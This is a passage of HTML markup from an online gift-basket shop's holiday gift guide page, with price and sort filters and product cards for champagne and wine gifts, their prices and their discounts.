                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="559.95"
                              max="559.95"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">

<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/2023-holiday-gift-guide" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">28 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">28 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--19805069279482__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--19805069279482__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $559.95
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="559.95"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="559.95"
                                  max="559.95"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/2023-holiday-gift-guide" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/2023-holiday-gift-guide" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/2023-holiday-gift-guide" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">28 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19805069279482__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 101.32708821233412%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 101.32708821233412%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-28at11.03.57PM.png?v=1761707541&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-28at11.03.57PM.png?v=1761707541&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-28at11.03.57PM.png?v=1761707541&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-28at11.03.57PM.png?v=1761707541&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-28at11.03.57PM.png?v=1761707541&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-28at11.03.57PM.png?v=1761707541&width=1066 1066w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-28at11.03.57PM.png?v=1761707541 1281w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-28at11.03.57PM.png?v=1761707541&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Veuve Clicquot 750ml Champagne"
                class="motion-reduce"
                
                width="1281"
                height="1298"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/veuve-clicquot-brut-750ml"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7189263286522"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7189263286522 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7189263286522"
              >
                Veuve Clicquot Brut 750ml
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7189263286522"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-7189263286522"
            
          >
            <a
              href="/products/veuve-clicquot-brut-750ml"
              id="CardLink-template--19805069279482__main-collection-product-grid-7189263286522"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-7189263286522 Badge-template--19805069279482__main-collection-product-grid-7189263286522"
            >
              Veuve Clicquot Brut 750ml
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7189263286522" data-rating="4.9" data-raters="15"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $94.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $94.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-7189263286522"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/ss_8db69b56-87c8-403c-8dfe-b1997cd6eb02.jpg?v=1742709021&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/ss_8db69b56-87c8-403c-8dfe-b1997cd6eb02.jpg?v=1742709021&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/ss_8db69b56-87c8-403c-8dfe-b1997cd6eb02.jpg?v=1742709021&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/ss_8db69b56-87c8-403c-8dfe-b1997cd6eb02.jpg?v=1742709021 593w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/ss_8db69b56-87c8-403c-8dfe-b1997cd6eb02.jpg?v=1742709021&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Artisan chocolates with intricate designs beside a bottle of Veuve Clicquot Champagne"
                class="motion-reduce"
                
                width="593"
                height="593"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/veuve-clicquot-brut-w-godiva-8pc-chocolates"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7189243625722"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7189243625722 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7189243625722"
              >
                Veuve Clicquot Brut w/Sweet Shop Truffles
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7189243625722"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-7189243625722"
            
          >
            <a
              href="/products/veuve-clicquot-brut-w-godiva-8pc-chocolates"
              id="CardLink-template--19805069279482__main-collection-product-grid-7189243625722"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-7189243625722 Badge-template--19805069279482__main-collection-product-grid-7189243625722"
            >
              Veuve Clicquot Brut w/Sweet Shop Truffles
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7189243625722" data-rating="5.0" data-raters="19"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $139.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $139.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $164.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-7189243625722"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/products/cd79844_1.1__20998.jpg?v=1633722963&width=165 165w,//www.soomanybaskets.com/cdn/shop/products/cd79844_1.1__20998.jpg?v=1633722963 250w
                "
                src="//www.soomanybaskets.com/cdn/shop/products/cd79844_1.1__20998.jpg?v=1633722963&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Merlot Gift Box with assorted salty &amp; savory snacks."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="250"
                height="250"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/merlot-in-red-gift-box"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7189200961786"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7189200961786 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7189200961786"
              >
                Merlot in Red Gift Box
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7189200961786"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-7189200961786"
            
          >
            <a
              href="/products/merlot-in-red-gift-box"
              id="CardLink-template--19805069279482__main-collection-product-grid-7189200961786"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-7189200961786 Badge-template--19805069279482__main-collection-product-grid-7189200961786"
            >
              Merlot in Red Gift Box
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7189200961786" data-rating="4.9" data-raters="10"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $84.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-7189200961786"
              class="badge badge--bottom-left color-accent-2"
            >
              29%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_152703.jpg?v=1742761142&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_152703.jpg?v=1742761142&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_152703.jpg?v=1742761142 475w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_152703.jpg?v=1742761142&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Beauiful bottle of Dom Perignon Champagne 2015 in a black gift box"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="475"
                height="475"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dom-perignon-2012"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7189221540090"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7189221540090 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7189221540090"
              >
                Dom Perignon
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7189221540090"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-7189221540090"
            
          >
            <a
              href="/products/dom-perignon-2012"
              id="CardLink-template--19805069279482__main-collection-product-grid-7189221540090"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-7189221540090 Badge-template--19805069279482__main-collection-product-grid-7189221540090"
            >
              Dom Perignon
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7189221540090" data-rating="5.0" data-raters="12"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $359.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $359.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $384.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-7189221540090"
              class="badge badge--bottom-left color-accent-2"
            >
              6%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250625_195419.jpg?v=1750897073&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250625_195419.jpg?v=1750897073&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250625_195419.jpg?v=1750897073&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250625_195419.jpg?v=1750897073&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250625_195419.jpg?v=1750897073&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250625_195419.jpg?v=1750897073&width=1066 1066w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250625_195419.jpg?v=1750897073 1220w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250625_195419.jpg?v=1750897073&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cheers Champagne Candy w/Champagne"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1220"
                height="1220"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cheers-champagne-candy-w-champagne"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7189256470778"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7189256470778 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7189256470778"
              >
                Cheers Champagne Candy w/Champagne
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7189256470778"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-7189256470778"
            
          >
            <a
